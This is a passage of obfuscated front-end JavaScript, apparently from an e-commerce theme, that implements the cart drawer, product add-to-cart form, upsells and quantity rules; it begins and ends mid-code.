_0x56bfaf=a0_0x29b14d;fetch(_0x56bfaf(0x230),{'method':'POST','headers':{'Content-Type':_0x56bfaf(0x407)},'body':JSON[_0x56bfaf(0x1ee)]({'updates':{},'sections':[_0x56bfaf(0x3ff),_0x56bfaf(0x236)],'sections_url':window['location']['pathname']})})['then'](_0x406c28=>_0x406c28['json']())['then'](_0x80f445=>{const _0x323db7=_0x56bfaf;document[_0x323db7(0x1a6)](_0x323db7(0x3ff))[_0x323db7(0x1f8)](_0x80f445,!![]);})[_0x56bfaf(0x107)](_0x27cc89=>{const _0x29f6f8=_0x56bfaf;console[_0x29f6f8(0x3cf)](_0x27cc89);});}[a0_0x29b14d(0x422)](_0x383ecf,_0x3a08c3){const _0x49d497=a0_0x29b14d;let _0x5d7371=new DOMParser()[_0x49d497(0x170)](_0x383ecf,_0x49d497(0x3b0))[_0x49d497(0x1a6)](_0x3a08c3);_0x3a08c3==='.drawer__inner'&&fixParsedHtml(this[_0x49d497(0x8f)],_0x5d7371);let _0x3a0f4c=_0x5d7371[_0x49d497(0x235)];return _0x3a0f4c;}[a0_0x29b14d(0x2cf)](){const _0x5ec8a9=a0_0x29b14d;return[{'id':_0x5ec8a9(0x2bb),'section':_0x5ec8a9(0x3ff),'selector':'.drawer__inner'},{'id':'cart-icon-bubble','section':_0x5ec8a9(0x236),'selector':_0x5ec8a9(0x430)}];}}customElements['define']('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x2edce7,_0x2e8ab2){const _0x1d46cf=a0_0x29b14d,_0x5f0c65=_0x2edce7['querySelector'](_0x1d46cf(0xf3));if(_0x5f0c65){const _0xb4d5b7=document[_0x1d46cf(0x1a6)](_0x1d46cf(0x3ff));_0xb4d5b7[_0x1d46cf(0x15a)]=_0x5f0c65[_0x1d46cf(0x196)];}const _0x34fc32=_0x2e8ab2[_0x1d46cf(0x1a6)](_0x1d46cf(0x208));if(_0x34fc32){oldTimer=_0x2edce7[_0x1d46cf(0x1a6)]('.cart-timer');if(oldTimer)_0x34fc32[_0x1d46cf(0x235)]=oldTimer[_0x1d46cf(0x235)];}const _0x44b5f4=_0x2edce7[_0x1d46cf(0x216)](_0x1d46cf(0x1a4));let _0x143d91=_0x2e8ab2[_0x1d46cf(0x216)](_0x1d46cf(0x1a4));_0x44b5f4[_0x1d46cf(0x103)]((_0x3aec64,_0x222dd2)=>{const _0xd6ac6b=_0x1d46cf;let _0x43dd22=_0x143d91[_0x222dd2];if(!_0x43dd22)return;if(_0x3aec64['nodeName'][_0xd6ac6b(0x32b)]()===_0xd6ac6b(0x406))_0x43dd22[_0xd6ac6b(0x1ea)][_0xd6ac6b(0xc4)]=_0x3aec64[_0xd6ac6b(0x1ea)]['selected'];_0x43dd22[_0xd6ac6b(0x1ea)]['id']=_0x3aec64['dataset']['id'],_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x130))[_0xd6ac6b(0x397)]=_0x3aec64[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x130))[_0xd6ac6b(0x397)];if(_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x2fa)))_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x2fa))[_0xd6ac6b(0x44b)]=_0x3aec64[_0xd6ac6b(0x1a6)]('.upsell__image__img')[_0xd6ac6b(0x44b)];if(_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x112))){const _0x4f1cb7=_0x3aec64[_0xd6ac6b(0x216)](_0xd6ac6b(0x1e1));_0x43dd22[_0xd6ac6b(0x216)]('.select__select')[_0xd6ac6b(0x103)]((_0x483ccb,_0x45ffd7)=>{const _0x42d344=_0xd6ac6b;_0x483ccb['value']=_0x4f1cb7[_0x45ffd7][_0x42d344(0x397)],_0x483ccb['querySelectorAll'](_0x42d344(0x381))[_0x42d344(0x103)](_0x164ffd=>{const _0x2d8601=_0x42d344;_0x164ffd[_0x2d8601(0x45b)]('selected');if(_0x164ffd[_0x2d8601(0x397)]===_0x4f1cb7[_0x45ffd7][_0x2d8601(0x397)][_0x2d8601(0x140)]())_0x164ffd[_0x2d8601(0x200)](_0x2d8601(0xc4),'');});});}if(_0x3aec64['dataset'][_0xd6ac6b(0x255)]===_0xd6ac6b(0x31e)){var _0x1422cb=_0x43dd22['querySelector'](_0xd6ac6b(0x22f)),_0x10c7bd=_0x3aec64[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x22f));if(_0x1422cb&&_0x10c7bd)_0x1422cb[_0xd6ac6b(0x235)]=_0x10c7bd[_0xd6ac6b(0x235)];}});}!customElements[a0_0x29b14d(0x3e1)]('product-form')&&customElements[a0_0x29b14d(0xd8)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0xea8546=a0_0x29b14d;super(),this['form']=this[_0xea8546(0x1a6)](_0xea8546(0x39a)),this['form'][_0xea8546(0x157)](_0xea8546(0x3bb),this[_0xea8546(0x183)][_0xea8546(0x429)](this)),this[_0xea8546(0x1f5)]=this[_0xea8546(0x39a)][_0xea8546(0x1a6)](_0xea8546(0x21f)),this[_0xea8546(0x1f5)][_0xea8546(0x3ed)]=![],this[_0xea8546(0x336)]=this[_0xea8546(0x387)][_0xea8546(0xaf)](_0xea8546(0x424)),this['additionalAtcButtons']=this[_0xea8546(0x336)]?document[_0xea8546(0x216)]('.main-product-atc'):[],this[_0xea8546(0x90)]=this['formIdInput'][_0xea8546(0x1ea)][_0xea8546(0x90)]===_0xea8546(0x31e),this['cart']=document[_0xea8546(0x1a6)](_0xea8546(0x3ff))||document[_0xea8546(0x1a6)](_0xea8546(0x1c7)),this[_0xea8546(0x3f5)]=this['dataset'][_0xea8546(0x3f5)]===_0xea8546(0x31e),this[_0xea8546(0x39b)]=this[_0xea8546(0x1a6)](_0xea8546(0x273));if(document[_0xea8546(0x1a6)](_0xea8546(0x3ff))){if(this[_0xea8546(0x39b)])this[_0xea8546(0x39b)][_0xea8546(0x200)](_0xea8546(0x20f),_0xea8546(0x3c7));this[_0xea8546(0x354)]=!![];}if(this['submitButton'])this[_0xea8546(0xae)]=this[_0xea8546(0x39b)][_0xea8546(0x1a6)]('.loading-overlay__spinner');this['displayedSubmitButton']=document['getElementById'](_0xea8546(0x2dd)+this['dataset'][_0xea8546(0x350)]),this['bundleDeals']=document['getElementById'](_0xea8546(0x36e)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this['productInfo']=document['getElementById'](_0xea8546(0x3ac)+this['dataset'][_0xea8546(0x350)]),this[_0xea8546(0xca)]=document['getElementById'](_0xea8546(0x33f)+this[_0xea8546(0x1ea)]['section']);if(this[_0xea8546(0xca)])this[_0xea8546(0x38d)]=this[_0xea8546(0xca)][_0xea8546(0x216)](_0xea8546(0x3a4));this[_0xea8546(0x301)]=document['getElementById'](_0xea8546(0x306)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this['customFields']=document[_0xea8546(0x216)](_0xea8546(0x10c)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]+_0xea8546(0x190)),this[_0xea8546(0x166)]=document[_0xea8546(0x240)](_0xea8546(0xb4)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this[_0xea8546(0x305)]=document[_0xea8546(0x216)](_0xea8546(0x343)+this['dataset'][_0xea8546(0x350)]),this[_0xea8546(0x1ff)]=this[_0xea8546(0x39a)]['querySelector'](_0xea8546(0x425));}[a0_0x29b14d(0x183)](_0x2fd86b){const _0x174f72=a0_0x29b14d;let _0x34ce07=null,_0x541386=![];_0x2fd86b&&(_0x2fd86b['preventDefault'](),_0x2fd86b[_0x174f72(0x321)]['classList'][_0x174f72(0xaf)]('button--has-spinner')&&(_0x34ce07=_0x2fd86b['currentTarget'],_0x34ce07['classList'][_0x174f72(0x1fa)](_0x174f72(0x21a))),_0x2fd86b[_0x174f72(0x321)][_0x174f72(0x1ea)][_0x174f72(0x3aa)]==='true'&&(_0x541386=!![]));if(this[_0x174f72(0x39b)][_0x174f72(0x13d)](_0x174f72(0x36a))===_0x174f72(0x31e))return;this[_0x174f72(0x1cd)](),this[_0x174f72(0x39b)][_0x174f72(0x200)](_0x174f72(0x36a),!![]);if(!_0x34ce07){this[_0x174f72(0x39b)][_0x174f72(0x387)][_0x174f72(0x1fa)](_0x174f72(0x21a));if(this['loadingSpinner'])this[_0x174f72(0xae)]['classList'][_0x174f72(0x264)](_0x174f72(0x213));}this['additionalAtcButtons']['forEach'](_0x44cd12=>{const _0x550af7=_0x174f72;_0x44cd12[_0x550af7(0x200)](_0x550af7(0x3ed),'');});this['displayedSubmitButton']&&(this[_0x174f72(0x269)][_0x174f72(0x200)](_0x174f72(0x3ed),''),this[_0x174f72(0x269)][_0x174f72(0x387)][_0x174f72(0x1fa)](_0x174f72(0x21a)));let _0x2b14d3=![],_0x3899e9=![];if(this[_0x174f72(0x1ff)]&&!this[_0x174f72(0x1a0)]){this[_0x174f72(0x1ff)]['innerHTML']='';let _0x4f4c7c='';const _0x41ae8d=[],_0x18cc72=new Set(),_0x2870be=_0x340eed=>{const _0x48bd6b=_0x174f72,_0x3366e3=_0x340eed==null?'':String(_0x340eed)[_0x48bd6b(0x140)]();return _0x3366e3===''?null:_0x3366e3;},_0x255204=(_0x57d1c4,_0x5c71b7=0x1,_0x31519d=null)=>{const _0x3e35a1=_0x174f72;if(!_0x57d1c4)return;const _0x5011e4=String(_0x57d1c4),_0x48a732=Number(_0x5c71b7)||0x1,_0x3d7885=_0x2870be(_0x31519d),_0x16cf2f=_0x41ae8d[_0x3e35a1(0x93)](_0x4e4ef3=>{const _0x1cec4e=_0x3e35a1,_0x28e248=_0x2870be(_0x4e4ef3[_0x1cec4e(0x210)]);return _0x4e4ef3['id']===_0x5011e4&&_0x28e248===_0x3d7885;});if(_0x16cf2f===-0x1){const _0x3ae0cd={'id':_0x5011e4,'quantity':_0x48a732};if(_0x3d7885)_0x3ae0cd[_0x3e35a1(0x210)]=_0x3d7885;_0x41ae8d[_0x3e35a1(0xc9)](_0x3ae0cd);}else _0x41ae8d[_0x16cf2f][_0x3e35a1(0x1f4)]+=_0x48a732;},_0x12ea34=_0x5a307a=>{const _0x25d773=_0x174f72;if(_0x5a307a)_0x18cc72[_0x25d773(0x1fa)](String(_0x5a307a));};this[_0x174f72(0x354)]&&!this[_0x174f72(0x3f5)]&&!this['skipCart']&&this[_0x174f72(0x218)][_0x174f72(0x216)](_0x174f72(0x1a4))[_0x174f72(0x103)](_0x2961f2=>{const _0x3439cf=_0x174f72;if(_0x2961f2['dataset'][_0x3439cf(0xc4)]===_0x3439cf(0x31e)&&!this[_0x3439cf(0x218)]['querySelector']('.cart-item--product-'+_0x2961f2[_0x3439cf(0x1ea)][_0x3439cf(0x141)])){const _0x44cc9e=_0x2961f2['querySelector']('input[name=\x22selling_plan\x22]')?.[_0x3439cf(0x397)]||null;_0x255204(_0x2961f2[_0x3439cf(0x1ea)]['id'],0x1,_0x44cc9e);}});if(this[_0x174f72(0x396)])this[_0x174f72(0x1ea)]['includePdpUpsells']===_0x174f72(0x31e)&&document[_0x174f72(0x216)](_0x174f72(0x39e))[_0x174f72(0x103)](_0x9a55a8=>{const _0x4ff78f=_0x174f72,_0x5f78e7=_0x9a55a8[_0x4ff78f(0x1a6)](_0x4ff78f(0x231))?.[_0x4ff78f(0x397)]||null;if(_0x9a55a8[_0x4ff78f(0x1ea)][_0x4ff78f(0xc4)]==='true')_0x255204(_0x9a55a8[_0x4ff78f(0x1ea)]['id'],0x1,_0x5f78e7);}),(this[_0x174f72(0x396)][_0x174f72(0x266)]||[])[_0x174f72(0x103)](_0x16d772=>{const _0x1d87dd=_0x174f72;if(!_0x16d772)return;_0x255204(_0x16d772['id'],Number(_0x16d772[_0x1d87dd(0x1f4)])||0x1);});else{this['quantityGifts']&&Array[_0x174f72(0x127)](this[_0x174f72(0x166)][_0x174f72(0x39f)])&&this[_0x174f72(0x166)][_0x174f72(0x39f)][_0x174f72(0x2d0)]>0x0&&this[_0x174f72(0x166)]['unlockedItems']['forEach'](_0x1b50a8=>_0x255204(_0x1b50a8,0x1));this[_0x174f72(0x171)]=document[_0x174f72(0x216)](_0x174f72(0x179)+this[_0x174f72(0x1ea)][_0x174f72(0x350)]);for(let _0x14a8ee=this['upsells']['length']-0x1;_0x14a8ee>=0x0;_0x14a8ee--){const _0x23930d=this[_0x174f72(0x171)][_0x14a8ee];if(_0x23930d&&_0x23930d[_0x174f72(0x1ea)][_0x174f72(0xc4)]==='true'){const _0x95b947=_0x23930d[_0x174f72(0x1a6)]('input[name=\x22selling_plan\x22]')?.[_0x174f72(0x397)]||null;_0x255204(_0x23930d[_0x174f72(0x1ea)]['id'],0x1,_0x95b947);}}this['quantityBreakUpsells']&&this['quantityBreakUpsells'][_0x174f72(0x103)](_0x49c2e2=>{const _0x46e01d=_0x174f72;(_0x49c2e2[_0x46e01d(0x39f)]||[])[_0x46e01d(0x103)](_0x35ca0f=>{const _0x28b724=_0x46e01d,_0x5f5d60=String(_0x35ca0f);!_0x41ae8d[_0x28b724(0x292)](_0x2add24=>String(_0x2add24['id'])===_0x5f5d60)&&_0x255204(_0x5f5d60,0x1);});});if(this['mainBundleItems'][_0x174f72(0x2d0)]===0x0){if(this[_0x174f72(0xca)]&&Array[_0x174f72(0x127)](this['quantityBreaks'][_0x174f72(0x266)])&&this[_0x174f72(0xca)][_0x174f72(0x266)][_0x174f72(0x2d0)]>0x0)this['quantityBreaks']['formVariants'][_0x174f72(0x103)](_0x318c3a=>{_0x255204(_0x318c3a,0x1),_0x12ea34(_0x318c3a);}),_0x3899e9=!![];else{let _0x39d43f=0x1;if(this['quantityBreaks'])_0x39d43f=Number(this[_0x174f72(0xca)][_0x174f72(0x137)])||0x1;else{if(this[_0x174f72(0x301)])_0x39d43f=Number(this[_0x174f72(0x301)][_0x174f72(0x1a6)](_0x174f72(0xf8))?.[_0x174f72(0x397)])||0x1;else this['querySelector']('input[name=\x22quantity\x22]')&&(_0x39d43f=Number(this['querySelector'](_0x174f72(0x3b3))['value'])||0x1);}const _0x5cef0f=this[_0x174f72(0x1f5)]['value'];_0x255204(_0x5cef0f,_0x39d43f),_0x12ea34(_0x5cef0f);}}for(let _0x37372b=this[_0x174f72(0x305)][_0x174f72(0x2d0)]-0x1;_0x37372b>=0x0;_0x37372b--){const _0x1e370a=this[_0x174f72(0x305)][_0x37372b];_0x255204(_0x1e370a['dataset']['id'],0x1),_0x12ea34(_0x1e370a[_0x174f72(0x1ea)]['id']);}}if(_0x41ae8d[_0x174f72(0x2d0)]>0x1||_0x3899e9||this['bundleDeals']||this['mainBundleItems'][_0x174f72(0x2d0)]>0x0){const _0x22b7ba=[];this[_0x174f72(0x28b)]?.[_0x174f72(0x103)](_0x2a9451=>{const _0x1e9a2f=_0x174f72;_0x2a9451?.[_0x1e9a2f(0x1ea)]?.[_0x1e9a2f(0x3ed)]!=='true'&&_0x22b7ba[_0x1e9a2f(0xc9)]({'fieldName':_0x2a9451[_0x1e9a2f(0x1df)],'value':_0x2a9451[_0x1e9a2f(0x206)]});});let _0xccd96b=null;this[_0x174f72(0x387)][_0x174f72(0xaf)](_0x174f72(0x424))&&(_0xccd96b=this[_0x174f72(0x1a6)](_0x174f72(0x1da))||this[_0x174f72(0x1a6)](_0x174f72(0x239))||document[_0x174f72(0x1a6)](_0x174f72(0x2ab)));const _0x1b6e5b=this['querySelector'](_0x174f72(0x2fe)),_0xb29ec4='input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),'+_0x174f72(0x3db)+_0x174f72(0x3ad),_0x47e028=this[_0x174f72(0x387)]['contains'](_0x174f72(0x424))?this[_0x174f72(0xa9)]?this[_0x174f72(0xa9)][_0x174f72(0x216)](_0xb29ec4):document[_0x174f72(0x216)](_0xb29ec4):[];_0x41ae8d[_0x174f72(0x103)](_0x4631ab=>{const _0xc2416a=_0x174f72;if(_0x18cc72[_0xc2416a(0xb7)](_0x4631ab['id'])){const _0x326fba=[];_0x22b7ba[_0xc2416a(0x103)](_0x1b2063=>{const _0x54717e=_0xc2416a;_0x326fba[_0x54717e(0xc9)]({'fieldName':_0x1b2063['fieldName'],'value':_0x1b2063[_0x54717e(0x397)]});});_0x1b6e5b&&_0x1b6e5b['querySelectorAll'](_0xc2416a(0x226))[_0xc2416a(0x103)](_0x2ba370=>{const _0x41a8b0=_0xc2416a,_0x485d6e=_0x2ba370[_0x41a8b0(0x32a)][_0x41a8b0(0x448)](/properties\[(.*?)\]/);if(_0x485d6e)_0x326fba[_0x41a8b0(0xc9)]({'fieldName':_0x485d6e[0x1],'value':_0x2ba370[_0x41a8b0(0x397)]});});this[_0xc2416a(0x387)]['contains'](_0xc2416a(0x424))&&_0x47e028[_0xc2416a(0x103)](_0x2e3c0=>{const _0x24f80d=_0xc2416a,_0x520f89=_0x2e3c0[_0x24f80d(0x32a)][_0x24f80d(0x448)](/properties\[(.*?)\]/);if(_0x520f89)_0x326fba[_0x24f80d(0xc9)]({'fieldName':_0x520f89[0x1],'value':_0x2e3c0[_0x24f80d(0x397)]});});if(_0x326fba['length'])_0x4631ab['properties']=_0x326fba;_0xccd96b&&typeof _0xccd96b[_0xc2416a(0x397)]===_0xc2416a(0x128)&&_0xccd96b[_0xc2416a(0x397)][_0xc2416a(0x2d0)]>0x0&&(_0x4631ab[_0xc2416a(0x210)]=_0xccd96b[_0xc2416a(0x397)]);}});const _0x4002e8=document[_0x174f72(0x3dc)]();_0x41ae8d['forEach']((_0x1ee679,_0x50a739)=>{const _0x1b230d=_0x174f72;_0x4f4c7c+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x50a739+_0x1b230d(0xbf)+_0x1ee679[_0x1b230d(0x1f4)]+'\x22>'+(_0x1b230d(0x415)+_0x50a739+_0x1b230d(0x2d5)+_0x1ee679['id']+'\x22>'),_0x1ee679['selling_plan']&&(_0x4f4c7c+=_0x1b230d(0x415)+_0x50a739+'][selling_plan]\x22\x20value=\x22'+_0x1ee679['selling_plan']+'\x22>'),Array[_0x1b230d(0x127)](_0x1ee679[_0x1b230d(0x192)])&&_0x1ee679['properties'][_0x1b230d(0x2d0)]&&_0x1ee679[_0x1b230d(0x192)]['forEach'](_0x2d64ec=>{const _0x216849=_0x1b230d,_0x27d333=document[_0x216849(0x199)]('input');_0x27d333[_0x216849(0x30b)]='hidden',_0x27d333['name']=_0x216849(0x15e)+_0x50a739+_0x216849(0x22c)+_0x2d64ec[_0x216849(0x1df)]+']',_0x27d333[_0x216849(0x397)]=serializePropValue(_0x2d64ec['value']),_0x4002e8['appendChild'](_0x27d333);});}),this[_0x174f72(0x1ff)][_0x174f72(0x235)]=_0x4f4c7c,this[_0x174f72(0x1ff)][_0x174f72(0x385)](_0x4002e8),_0x2b14d3=!![];}}var _0x41bacc=fetchConfig(_0x174f72(0x25e));_0x41bacc[_0x174f72(0x27c)]['X-Requested-With']=_0x174f72(0x1a2),delete _0x41bacc[_0x174f72(0x27c)][_0x174f72(0x317)];var _0x2664ec=new FormData(this[_0x174f72(0x39a)]);if(this[_0x174f72(0x1a0)])_0x2b14d3=!![];this['cart']&&(_0x2664ec[_0x174f72(0x2f6)]('sections',this[_0x174f72(0x218)]['getSectionsToRender']()[_0x174f72(0x298)](_0x2ed552=>_0x2ed552['id'])),_0x2664ec[_0x174f72(0x2f6)](_0x174f72(0x1c0),window[_0x174f72(0x3f7)][_0x174f72(0x22d)]),this[_0x174f72(0x218)][_0x174f72(0xf6)](document[_0x174f72(0x3c3)]));if(_0x2b14d3){const _0x2fcb7e=this[_0x174f72(0x1ea)]['options']?this['dataset']['options'][_0x174f72(0x181)](','):[],_0x3805c4=['id',_0x174f72(0x1f4),..._0x2fcb7e];for(let _0x314357=0x0;_0x314357<_0x3805c4['length'];_0x314357++){_0x2664ec['delete'](_0x3805c4[_0x314357]);}}_0x41bacc[_0x174f72(0x436)]=_0x2664ec,fetch(''+routes[_0x174f72(0x164)],_0x41bacc)[_0x174f72(0x324)](_0x13787a=>_0x13787a[_0x174f72(0x2fb)]())[_0x174f72(0x324)](async _0x381ae1=>{const _0x565800=_0x174f72;if(_0x381ae1[_0x565800(0x338)]){this[_0x565800(0x1cd)](_0x381ae1[_0x565800(0x1cc)]);const _0x3ff38b=this['submitButton'][_0x565800(0x1a6)](_0x565800(0x31c));if(!_0x3ff38b)return;this[_0x565800(0x39b)][_0x565800(0x200)](_0x565800(0x36a),!![]),this[_0x565800(0x39b)][_0x565800(0x1a6)]('span')[_0x565800(0x387)][_0x565800(0x1fa)](_0x565800(0x213)),_0x3ff38b[_0x565800(0x387)]['remove'](_0x565800(0x213)),this[_0x565800(0x3cf)]=!![];return;}if(!_0x381ae1['sections']&&this[_0x565800(0x218)])try{const _0x1cb877=await fetch(routes[_0x565800(0x2cc)]+'?sections='+this[_0x565800(0x218)]['getSectionsToRender']()[_0x565800(0x298)](_0x357645=>_0x357645['id'])[_0x565800(0x13a)](',')),_0x2008f7=await _0x1cb877['json']();_0x381ae1['sections']=_0x2008f7;}catch(_0xea5ce1){console[_0x565800(0x3cf)](_0x565800(0x159),_0xea5ce1),this[_0x565800(0x1cd)](window['cartStrings'][_0x565800(0x3cf)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x541386){window['location']='/checkout';return;}else{if(!this[_0x565800(0x218)]){window[_0x565800(0x3f7)]=window[_0x565800(0x98)][_0x565800(0x2cc)];return;}}if(!this[_0x565800(0x3cf)])publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x565800(0x9a),'productVariantId':this[_0x565800(0x1f5)]['id'],'cartData':_0x381ae1});this[_0x565800(0x3cf)]=![];const _0x547fb8=this[_0x565800(0x245)](_0x565800(0xa6));_0x547fb8?(document[_0x565800(0x436)][_0x565800(0x157)]('modalClosed',()=>{setTimeout(()=>{const _0x5a1c8a=a0_0x57ba;this['cart']['renderContents'](_0x381ae1,this[_0x5a1c8a(0x3f5)]);});},{'once':!![]}),_0x547fb8[_0x565800(0x2d2)](!![])):this[_0x565800(0x218)][_0x565800(0x1f8)](_0x381ae1,this[_0x565800(0x3f5)]);})[_0x174f72(0x107)](_0x677005=>{const _0x50a060=_0x174f72;console[_0x50a060(0x3cf)](_0x677005);})['finally'](()=>{const _0x109767=_0x174f72;if(_0x34ce07)_0x34ce07['classList'][_0x109767(0x264)](_0x109767(0x21a));else{this[_0x109767(0x39b)]['classList'][_0x109767(0x264)](_0x109767(0x21a));if(this[_0x109767(0xae)])this[_0x109767(0xae)][_0x109767(0x387)]['add'](_0x109767(0x213));}this[_0x109767(0x1a1)][_0x109767(0x103)](_0x55cba0=>{const _0x134d04=_0x109767;_0x55cba0[_0x134d04(0x45b)](_0x134d04(0x3ed));});this[_0x109767(0x269)]&&(this['displayedSubmitButton']['removeAttribute'](_0x109767(0x3ed)),this[_0x109767(0x269)][_0x109767(0x387)][_0x109767(0x264)]('loading'));if(this[_0x109767(0x218)]&&this[_0x109767(0x218)]['classList'][_0x109767(0xaf)]('is-empty'))this[_0x109767(0x218)][_0x109767(0x387)][_0x109767(0x264)](_0x109767(0x2e8));if(!this['error'])this[_0x109767(0x39b)][_0x109767(0x45b)](_0x109767(0x36a));});}['handleErrorMessage'](_0x2c9bb0=![]){const _0x4bc0a8=a0_0x29b14d;this['errorMessageWrapper']=this[_0x4bc0a8(0x420)]||this['querySelector'](_0x4bc0a8(0x1e7));if(!this[_0x4bc0a8(0x420)])return;this[_0x4bc0a8(0x3b9)]=this[_0x4bc0a8(0x3b9)]||this[_0x4bc0a8(0x420)]['querySelector'](_0x4bc0a8(0x393)),this['errorMessageWrapper']['toggleAttribute'](_0x4bc0a8(0x213),!_0x2c9bb0),_0x2c9bb0&&(this[_0x4bc0a8(0x3b9)][_0x4bc0a8(0x378)]=_0x2c9bb0);}});function serializePropValue(_0x5e6a63){const _0x21c1b8=a0_0x29b14d;if(_0x5e6a63==null)return'';if(typeof _0x5e6a63==='object')try{return JSON[_0x21c1b8(0x1ee)](_0x5e6a63);}catch{return String(_0x5e6a63);}return String(_0x5e6a63);}!customElements['get']('product-info')&&customElements['define']('product-info',class ProductInfo extends HTMLElement{constructor(){const _0xcb39b6=a0_0x29b14d;super(),this[_0xcb39b6(0x106)]=document[_0xcb39b6(0x1a6)]('['+defMed+']'),this[_0xcb39b6(0x3df)]=this[_0xcb39b6(0x1a6)](_0xcb39b6(0xf8)),this[_0xcb39b6(0x3fd)]=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x2fd)),this['variantSelects']=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x464)),this['submitButton']=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x273)),this[_0xcb39b6(0x39a)]=this[_0xcb39b6(0x1a6)]('#ProductForm-'+this['dataset'][_0xcb39b6(0x350)]),this[_0xcb39b6(0x41c)]=this[_0xcb39b6(0x1ea)][_0xcb39b6(0x2f5)]!==null;}['cartUpdateUnsubscriber']=undefined;[a0_0x29b14d(0x43e)]=undefined;['connectedCallback'](){const _0x2e12ca=a0_0x29b14d;if(!this['form'])return;if(!this[_0x2e12ca(0x106)]||!this[_0x2e12ca(0x106)][_0x2e12ca(0x44b)]||!this[_0x2e12ca(0x106)][_0x2e12ca(0x44b)]['includes'](_0x2e12ca(0x2aa)))this[_0x2e12ca(0x39a)][_0x2e12ca(0x1a0)]=!![];if(!this[_0x2e12ca(0x3df)])return;this[_0x2e12ca(0x244)]=this[_0x2e12ca(0x1a6)](_0x2e12ca(0x2cd));if(!this[_0x2e12ca(0x244)])return;this['setQuantityBoundries'](),!this[_0x2e12ca(0x1ea)]['originalSection']&&(this[_0x2e12ca(0x353)]=subscribe(PUB_SUB_EVENTS[_0x2e12ca(0x256)],this[_0x2e12ca(0x227)]['bind'](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x2e12ca(0x2d3)],_0x521d86=>{const _0x52895f=_0x2e12ca,_0x482693=this[_0x52895f(0x1ea)][_0x52895f(0x3f6)]?this[_0x52895f(0x1ea)]['originalSection']:this[_0x52895f(0x1ea)][_0x52895f(0x350)];if(_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x3bd)]!==_0x482693)return;this[_0x52895f(0x31b)](_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x3bd)],_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x30a)]),this[_0x52895f(0x1e6)]();});}['disconnectedCallback'](){this['cartUpdateUnsubscriber']&&this['cartUpdateUnsubscriber'](),this['variantChangeUnsubscriber']&&this['variantChangeUnsubscriber']();}['setQuantityBoundries'](){const _0x203e6f=a0_0x29b14d,_0x4f7af7={'cartQuantity':this['input'][_0x203e6f(0x1ea)][_0x203e6f(0x30c)]?parseInt(this[_0x203e6f(0x3df)][_0x203e6f(0x1ea)]['cartQuantity']):0x0,'min':this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x23a)]?parseInt(this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x23a)]):0x1,'max':this['input'][_0x203e6f(0x1ea)][_0x203e6f(0x1e5)]?parseInt(this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x1e5)]):null,'step':this[_0x203e6f(0x3df)]['step']?parseInt(this[_0x203e6f(0x3df)][_0x203e6f(0x332)]):0x1};let _0x5b3e11=_0x4f7af7[_0x203e6f(0x23a)];const _0xc0aa4e=_0x4f7af7[_0x203e6f(0x1e5)]===null?_0x4f7af7[_0x203e6f(0x1e5)]:_0x4f7af7['max']-_0x4f7af7['cartQuantity'];if(_0xc0aa4e!==null)_0x5b3e11=Math[_0x203e6f(0x23a)](_0x5b3e11,_0xc0aa4e);if(_0x4f7af7[_0x203e6f(0x30c)]>=_0x4f7af7[_0x203e6f(0x23a)])_0x5b3e11=Math[_0x203e6f(0x23a)](_0x5b3e11,_0x4f7af7[_0x203e6f(0x332)]);this[_0x203e6f(0x3df)][_0x203e6f(0x23a)]=_0x5b3e11,this[_0x203e6f(0x3df)][_0x203e6f(0x1e5)]=_0xc0aa4e,this[_0x203e6f(0x3df)][_0x203e6f(0x397)]=_0x5b3e11,publish(PUB_SUB_EVENTS[_0x203e6f(0x3f8)],undefined);}[a0_0x29b14d(0x44f)](){const _0x431aff=a0_0x29b14d,_0x487ded=this[_0x431aff(0x1a6)](_0x431aff(0x19b));if(!_0x487ded)this[_0x431aff(0x3e4)]=!![];}[a0_0x29b14d(0x227)](){const _0xcaf95c=a0_0x29b14d;if(!this['currentVariant']||!this['currentVariant'][_0xcaf95c(0x397)])return;this[_0xcaf95c(0x1a6)](_0xcaf95c(0x3d5))['classList'][_0xcaf95c(0x264)](_0xcaf95c(0x213)),fetch(this[_0xcaf95c(0x1ea)]['url']+'?variant='+this['currentVariant']['value']+_0xcaf95c(0x26c)+this[_0xcaf95c(0x1ea)][_0xcaf95c(0x350)])[_0xcaf95c(0x324)](_0x527043=>{const _0x3f151e=_0xcaf95c;return _0x527043[_0x3f151e(0xba)]();})[_0xcaf95c(0x324)](_0x3eefb7=>{const _0x379f09=_0xcaf95c,_0x3120fd=new DOMParser()[_0x379f09(0x170)](_0x3eefb7,_0x379f09(0x3b0));this[_0x379f09(0x31b)](this[_0x379f09(0x1ea)][_0x379f09(0x350)],_0x3120fd),this[_0x379f09(0x1e6)]();})[_0xcaf95c(0x107)](_0x3e72fd=>{console['error'](_0x3e72fd);})['finally'](()=>{const _0x5c2b8b=_0xcaf95c;this[_0x5c2b8b(0x1a6)]('.quantity__rules-cart\x20.loading-overlay')[_0x5c2b8b(0x387)][_0x5c2b8b(0x1fa)](_0x5c2b8b(0x213));});}[a0_0x29b14d(0x31b)](_0xfc13a9,_0x224d0a){const 